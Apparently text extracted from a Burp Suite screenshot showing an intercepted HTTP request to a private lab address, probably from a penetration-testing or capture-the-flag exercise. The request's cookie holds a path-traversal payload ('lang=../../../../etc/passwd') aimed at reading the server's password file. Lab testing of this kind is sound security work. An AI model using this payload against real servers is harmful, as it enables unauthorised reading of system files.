 Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.50.131:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /index.php HTTP/1.1
Host: 192.168.50.131
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: lang=../../../../../../../../../etc/passwd
Connection: close